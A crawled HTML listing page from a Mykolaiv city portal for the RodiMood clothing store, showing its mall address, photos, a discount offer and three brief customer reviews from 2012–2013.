

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mama.mk.ua/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=news
body_size: 9507
content:
<!DOCTYPE html>
<html lang="ru" xmlns="http://www.w3.org/1999/html" xmlns="http://www.w3.org/1999/html">
<head>
    <meta charset="utf-8">
    <title>RodiMood - магазин фирменной одежды на каждый день и для каждого</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <meta name="author" content="">
    
	<script type="text/javascript" src="/theme/default/js/jquery.js"></script>

    			<script type="text/javascript" src="/theme/default/js/subscribe.js"></script>	
				<script type="text/javascript" src="/theme/default/js/consts.js.php"></script>	
				<script type="text/javascript" src="/theme/default/js/jquery.colorbox-min.js"></script>	
				<script type="text/javascript" src="/theme/default/js/popup-forms.js"></script>	
				<script type="text/javascript" src="/theme/default/js/page-forms.js"></script>	
				<script type="text/javascript" src="/theme/default/js/jquery.tools.min.js"></script>	
				<script type="text/javascript" src="/theme/default/js/scrolls-hrz.js"></script>	
				<script type="text/javascript" src="/theme/default/js/place.js"></script>	
				<script type="text/javascript" src="/theme/default/js/like_buttons.js"></script>	
				<script type="text/javascript" src="/theme/default/js/control.js"></script>	
				<script type="text/javascript" src="/theme/default/js/wall.js.php"></script>	
	    <script>
        userc = 1;
        login_user = false    </script>

        
    <link rel="stylesheet" href="/theme/default/css/awesome430/css/font-awesome.min.css">
    <link href="/theme/default/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="/theme/default/css/plugins.css" rel="stylesheet" type="text/css">
	<link rel='stylesheet' href='/theme/default/css/style-compressor-css.php' type='text/css' media='all'>
    <link href="/theme/default/css/normalize.css" rel="stylesheet" type="text/css">  
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto:900,900italic,400italic,100,700italic,700,100italic,400&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	    <link href="/theme/default/css/colorbox.css" type="text/css" rel="stylesheet" />
        <!-- // IE  // -->
	<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->      
    
    <script  src="/theme/default/js/animate.js" type="text/javascript" ></script>
	<script  src="/theme/default/js/jquery.scrollTo.js" type="text/javascript"></script>
    <script src="/theme/default/js/jquery-ui.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.ui.touch-punch.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/owl.carousel.js" type="text/javascript" ></script>
    <script  src="/theme/default/js/jquery.masonry.js" type="text/javascript" ></script>
    <script  src="/theme/default/js/modernizr-transitions.js"></script>
    <script  src="/theme/default/js/jquery.flexslider.js"></script>
    <script  src="/theme/default/js/jquery.carouFredSel-6.2.1.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/bootstrap.js" type="text/javascript"></script>
    <script src="/theme/default/js/fancybox/jquery.fancybox.js" type="text/javascript"></script>	
    <script src="/theme/default/js/current.js" type="text/javascript" ></script>
    <script src="/theme/default/js/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.isotope.js" type="text/javascript"></script>
 	<script src="/theme/default/js/snap.svg-min.js" type="text/javascript"></script>
	<script  src="/theme/default/js/menu.js" type="text/javascript"></script>
	<script  src="/theme/default/js/cookie.js" type="text/javascript"></script>
	<script src='https://www.google.com/recaptcha/api.js'></script>
		<style>
</style>	
		<script  type="text/javascript" >
		$(document).ready(function() {
			var last_important_news_content = $('#last-important-news').html();
			$('.breadcrumb-box.item-white').after(last_important_news_content);
			$('#last-important-news').remove();
		});	
	</script> 

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
</head>
<body style="background-color:#F2EDEA !important">
	<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
	w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
	f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKC4WG8');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-NKC4WG8'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="last-important-news" style="display:none;">
			</div>
	    <div id="st-container" class="st-container">
        <!-- content push wrapper -->
        <div class="st-pusher">
            <div class="st-content"><!-- this is the wrapper for the content -->
                <div class="st-content-inner"><!-- extra div for emulating position:fixed of the menu -->
							
		<!--top_line-->
	<div class="top-panel top-panel2">
      
        <div class="container">
            <div id="st-trigger-effects"  class="top-visible">
                <div class="logo">
                    <a href="https://www.mama.mk.ua">
                        							<img src="/files/upload/1856000/1856732/logo-mama2.png" width="282" height="70" alt="" />
						                    </a>
                </div>
                <div class="search-box"></div>
    
                    <div class="login-user no-login">
        <a style="display:inline-block;margin-right:5px;" href="/form/CMSFormsUsersSignup">Зарегистрироваться</a>  
        <a href="/form/CMSFormsUsersSignin" class="btn btn-primary">Войти</a>
    </div>
                
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!--//end top_line-->	
		
    <!--main_padding-->
    <div class="main_padding">
        <!--main-nav-->
<div class="main-nav">
	            <div class="main-menu2">
            	<div class="container">
                    <ul class="dropdown" id="supper-tabs">
                        <li class="home"><span class="tab-navigation active"><a href="/"><b><img src="/theme/default/images/home.png" alt=""></b></a></span></li>
                                                   <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/dlia-ditey/"><b>Для дітей</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/istorii/"><b>Історії</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/psihologiya/"><b>Психологія</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/cikavo/"><b>Цікаво знати</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/nathnennya/"><b>Натхнення</b></a></span>
                                                                      
                            </li>
                                                  <li class="menu-sub1">
                                                                    <span class="tab-navigation"><a href="#"><b>Про Нас</b></a></span>
                                                                 
                                <div class="level1">
                                    <ul>
                                                                                                                            <li>
                                             
                                            <a href="https://www.facebook.com/matusiua/">
                                            <table>
                                                <tr>
                                                    <td>
																													<img src="/files/upload/1710000/1710471/1347627433_kblogger.png">
																											</td>
                                                    <td>Ми у FACEBOOK</td>
                                                </tr>
                                            </table>  
                                            </a>    
                                              
                                            </li>
                                                                                    <li>
                                             
                                            <a href="/form-page/CMSFormsUsersContact">
                                            <table>
                                                <tr>
                                                    <td>
																													<img src="/files/upload/904000/904364/1347635945_Social%20network.png">
																											</td>
                                                    <td>Напишіть адміністратору</td>
                                                </tr>
                                            </table>  
                                            </a>    
                                              
                                            </li>
                                                                            </ul>
                                </div>                                    
                                      
                            </li>
                                              
							      
                    </ul>
                    <div class="clear"></div>
                </div>
            </div>				</div>
<!--//end main-nav--> 

<!--main container-->
<div class="container">
	<!--item-container-->
	<div class="item-container">
		<div class="row">
			<div class="col-md-12 col-sm-12">
				<div class="breadcrumb-box item-white">
					<a href="/">Головна</a>
											<a href="/place/">Места</a>
											<a href="/place/pokupki/">Товары и услуги в Николаеве</a>
											<a href="/place/pokupki/mag/">Другие магазины Николаева</a>
										<b>RodiMood - магазин фирменной одежды на каждый день и для каждого</b>
				</div>
					
					<div class="item-white">
						<div style="max-width:100%;height:auto;text-align:center;padding:5px 0;">
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
<!-- Universal Horisont -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2578053494938600"
     data-ad-slot="3407676517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>						</div>
					</div>	
							</div>
		</div>
	</div>
	<!--//end item-container-->		
	
	<!--item-container-->
	<div class="item-container">
		<div class="row">
			<div class="col-md-12 col-sm-12">
				<div class="item-white">							
					<div class="place-temlate-info-top" style="/*width:1170px;*/height:242;background: url('/theme/default/images/place-default-header.jpg') no-repeat;background-size:contain;background-position:50% 50%">					
												<div class="list-photo-edit">
																				<div class="list-photo-edit-wrap">
															<a href="/files/upload/1054000/1054161/1024x860/DSC_0213.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1054000/1054161/75x75/DSC_0213.jpg"></a>
															<a href="/files/upload/1054000/1054160/1024x860/DSC_0212.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1054000/1054160/75x75/DSC_0212.jpg"></a>
															<a href="/files/upload/1054000/1054159/1024x860/DSC_0210.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1054000/1054159/75x75/DSC_0210.jpg"></a>
															<a href="/files/upload/1032000/1032959/1024x860/DSC_0052.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032959/75x75/DSC_0052.jpg"></a>
															<a href="/files/upload/1032000/1032958/1024x860/DSC_0046.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032958/75x75/DSC_0046.jpg"></a>
															<a href="/files/upload/1032000/1032957/1024x860/DSC_0047.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032957/75x75/DSC_0047.jpg"></a>
															<a href="/files/upload/1032000/1032955/1024x860/DSC_0054.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032955/75x75/DSC_0054.jpg"></a>
															<a href="/files/upload/1032000/1032954/1024x860/DSC_0041.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032954/75x75/DSC_0041.jpg"></a>
															<a href="/files/upload/1032000/1032953/1024x860/DSC_0044.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032953/75x75/DSC_0044.jpg"></a>
															<a href="/files/upload/1032000/1032952/1024x860/DSC_0050.jpg" data-fancybox-group="gallery" class="fancybox"><img width="75" height="75" src="/files/upload/1032000/1032952/75x75/DSC_0050.jpg"></a>
									
								<div class="clear"></div>
							</div>
															
						</div>
					</div>
					<!--place-temlate-headr-->
					<div class="place-temlate-head-cont">
						<div class="title-place-temlate">
							<div class="img">
								<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/"><img width="148" height="148" src="/files/upload/965000/965255/148x148/rodi-mood-1300317545.jpg" alt="RodiMood - магазин фирменной одежды на каждый день и для каждого"></a>
							</div>
							<div class="title-cont">
								<div style="display:inline-block; width:100%;">
									<div class="name">
										<h1>RodiMood - магазин фирменной одежды на каждый день и для каждого</h1>
										<div class="status">
																					</div>
									</div>
									<div class="fright" style="padding-top:5px;">
																			<a href="#" class="claim" data-toggle="modal" data-target="#not_login">Жалоба!</a>
																		</div>
									<div class="clear"></div>
								</div>
																<div class="regime">
																		<div class="links-user">
										<a class="color3" href="/users/22051/">RodiMood</a>
									</div>							
																		<span><i class="fa fa-map-marker"></i> Украина, г. Николаев, пр. Ленина, 98  ТРЦ &quot;CITY CENTER&quot; 2-й этаж,</span>
									<span><i class="fa fa-phone-square"></i> 
									<b>
																																	
									</b>
									</span>									
																	</div>
															</div>
							<div class="clear"></div>
						</div>
						<div class="row-fl place-top-blocks">
							<div class="col-md-6">
								<div class="silver-item" style="min-height:5px;">
									<div class="float_l">
																																	<a class="btn btn-danger" data-target="#not_login" data-toggle="modal" href="#">
													Добавить отзыв												</a>
																
									</div>
									<div class="rating-box float_l" style="margin:6px 0 0 75px;">
																					<div>Отзывы: <a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/">3</a></div>	
																			</div>
									<div class="rating-box float_l" style="margin:6px 0 0 75px;">
										<div>Просмотров: <strong class="views">11083</strong></div>
									</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
						<div class="clear"></div>
						
						
						                 
<script type="text/javascript">
(function() {
if (window.pluso)if (typeof window.pluso.start == "function") return;
if (window.ifpluso==undefined) { window.ifpluso = 1;
var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
var h=d[g]('body')[0];
h.appendChild(s);
}})();
</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,blogger,liveinternet,livejournal,yandex,yazakladki,email,print"></div><div class="menu-page">
	<table cellpadding="0" cellspacing="0" width="100%">
		<tr>
			<td><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/" class="active">Главная</a></td>
			<td><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/" >Отзывы</a></td>
													<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/news/" >Новости</a>
				</td>
										<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/articles/" >Статьи</a>
				</td>
					
							<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/afisha/" >Афиша</a>
				</td>
						        
				<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/images/" >Фото</a>
				</td>
										<td >
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/video/" >Видео</a>
				</td>
													<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/discounts/" >Скидки</a>
				</td>
										<td>
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/map/" ><i class="fa fa-map-marker"></i> Карта</a>
				</td>
					</tr>
	</table>
	<button type="button" class="menu-tab-toggle-btn" data-toggle="collapse" data-target=".menu-tab-collapse">меню</button>
	<div class="clear"></div>
	<div class="menu-tab-collapse collapse">
		<ul>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/images/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/articles/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/news/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/afisha/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/market/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/video/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/discounts/"></a></li>
			<li><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/map/"><i class="fa fa-map-marker"></i> </a></li>
		</ul>
	</div>
</div> 								
						
								
						<div class="clear"></div>
					</div>
					<!--//end place-temlate-headr-->
				</div>
			</div>
		</div>
	</div>
	<!--//end item-container-->
	  
	<!--item-container-->
	<div class="item-container">
		<div class="row">
			<div class="col-md-9">
				<!--item-container-->
				
				
				<div class="item-white">
					<div class="custom-block">
						<h2>RodiMood - магазин фирменной одежды на каждый день и для каждого</h2>
						<div class="head">
							<div class="info" style="padding-left:23px !important;padding-right:23px !important">
								<ul>
									<li>Адрес: <span>г. Николаев, пр. Ленина, 98  ТРЦ &quot;CITY CENTER&quot; 2-й этаж</span></li> 
									<li style="border-bottom:0;">Телефон: 
										<b>
																								
										</b>
									</li> 
									<li  style="border-bottom:0;">
																			
									</li>
								</ul>
																	<div class="text-center">
										<br />
																					<a data-target="#not_login" data-toggle="modal" href="#" class="btn btn-primary">Написать владельцу</a>
																			
									</div>
									
							</div>
						</div>
						<br />
						<div class="clear"></div>
					</div>
				</div>
				
				
				<div class="head-title item-shadow">
					<div class="title">Прямой эфир</div>
					<div class="clear"></div>
				</div>
				<div class="item-white">
					<div class="band-news">
						<div class="control color-tabs">
														<ul class="nav-tabs">
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=">Все публикации</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=reviews">Отзывы</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=placeforum">Форум</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=event">Афиша</a></li>
																<li class="active"><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=news">Новости</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=articles">Статьи</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=photo">Фото</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=visitors">Посетители</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=like">Мне нравится</a></li>
								<li ><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/?type=shared">Поделились</a></li>
							</ul>
														<div class="clear"></div>
						</div>
						<div id="loaded" loaded="true"></div>
						<div class="tab-pane fade in active">
													</div>
					</div>
				</div>
				<!--//end item-container-->
			</div>
			
			<div class="col-md-3">
						<div class="head-title item-shadow">
			<div class="title">Отзывы посетителей</div>
			<div class="clear"></div>
		</div>
		<div class="item-white">
			<div class="visitor-review-block visitor-review-block-col3">
				<ul>
									
					<li>
						<div class="post-info">
							<div class="link">
								<a class="color5" href="/users/18660/">mcmatilda</a>
							</div>							
							<div class="date">12:26, 31 Января 2013</div>
							<div class="clear"></div>
						</div>
						<div class="cont">
							<span class="color2" style="text-transform:uppercase">Отлично</span>							
							<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/">Скидки очень порадовали, прикупила себе несколько вещей. А почему бы и нет, скидки приличные, вещи отличного качества!&nbsp;<br/><div>Большое спасибо за такую возможность!</div></a>
						</div>
						<div class="clear"></div>
					</li>
									
					<li>
						<div class="post-info">
							<div class="link">
								<a class="color4" href="/users/19705/">olga_smile</a>
							</div>							
							<div class="date">11:55, 31 Января 2013</div>
							<div class="clear"></div>
						</div>
						<div class="cont">
							<span class="color1" style="text-transform:uppercase">Хорошо</span>							
							<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/">Клевые скидки в магазине! Услышали про них на сайте Мама и решили пойти на днях. Купили две пары джинс (женские и мужские), удобные и сидят хорошо))) Второй раз уже приходим и покупаем сразу двоим, а не одному))) Спасибо =)&nbsp;</a>
						</div>
						<div class="clear"></div>
					</li>
									
					<li>
						<div class="post-info">
							<div class="link">
								<a class="color6" href="/users/12858/">Aksenja</a>
							</div>							
							<div class="date">10:58, 11 Декабря 2012</div>
							<div class="clear"></div>
						</div>
						<div class="cont">
							<span class="color2" style="text-transform:uppercase">Отлично</span>							
							<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/">хороший выбор одежды. Соответствие качества и цены. Хороший выбор в мужском отделе. В енском отделе немного бы добавила ассортимента и размеров</a>
						</div>
						<div class="clear"></div>
					</li>
									</ul>
				<div class="white-more" style="padding:8px">
					<a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/review/">Все отзывы</a>
				</div>
			</div>
		</div>
									<div class="item-container discount-block">
	<div class="head-title mb">
		<div class="title">Скидки и акции</div>
		<div class="clear"></div>
	</div>
	<div class="row-fl">
		<div class="list_carousel list_carousel-right">
			<ul>
								<li class="box col-md-12 col-sm-12 col-xs-12">
					<div class="item-white">
						<div class="title">Скидка на любые товары нашего магазина -...</div>
						<div class="img"><a href="/place/pokupki/mag/998/rodimood-magazin-firmennoy-odezhdy-na-kazhdyy-den-i-dlya-kazhdogo/discounts/3/"><img src="/files/upload/992000/992193/360x205/rodi-mood-1300317545.jpg" width="360" height="205" /></a></div>
						<div class="info">
							<div class="fleft">
								<span class="discount">Скидка: <b>--50%%</b></span>
							</div>
							<div class="fright">
								<div class="look glyphicon glyphicon-eye-open">
									<span>1822</span>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</li>
							</ul>
		</div>
	</div>
	
	<!--white-more-->
	<div class="white-more row-fl">
			<a href="/discounts/">еще скидки акции</a>
	</div>
	<!--//end white-more-->
</div>
								
																	
									 
								
								
																	
				 
					 
					<div class="item-container photo-block">
						<div class="head-title mb">
							<div class="title">Фотографии места:</div>
							<div class="clear"></div>
						</div>
						<div class="row">
							<div id="container-right" class="transitions-enabled photolist row-fl">
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1054000/1054161/1024x860/DSC_0213.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1054000/1054161/148x148/DSC_0213.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1054000/1054160/1024x860/DSC_0212.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1054000/1054160/148x148/DSC_0212.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1054000/1054159/1024x860/DSC_0210.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1054000/1054159/148x148/DSC_0210.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032959/1024x860/DSC_0052.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032959/148x148/DSC_0052.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032958/1024x860/DSC_0046.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032958/148x148/DSC_0046.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032957/1024x860/DSC_0047.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032957/148x148/DSC_0047.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032955/1024x860/DSC_0054.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032955/148x148/DSC_0054.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032954/1024x860/DSC_0041.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032954/148x148/DSC_0041.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032953/1024x860/DSC_0044.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032953/148x148/DSC_0044.jpg" width="148" height="148" /></a>
									</div>
								</div>
								 
								<div class="box col-md-6 col-sm-6" style="margin-bottom:20px">
									<div class="item-white">
										<a href="/files/upload/1032000/1032952/1024x860/DSC_0050.jpg" data-fancybox-group="gallery" class="fancybox"><span class="glyphicon glyphicon-zoom-in"></span><img src="/files/upload/1032000/1032952/148x148/DSC_0050.jpg" width="148" height="148" /></a>
									</div>
								</div>
																<div class="clear"></div>
							</div>
						</div>
					</div>					
													
																	
					
					<div class="item-white">
						<div class="advertising">
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
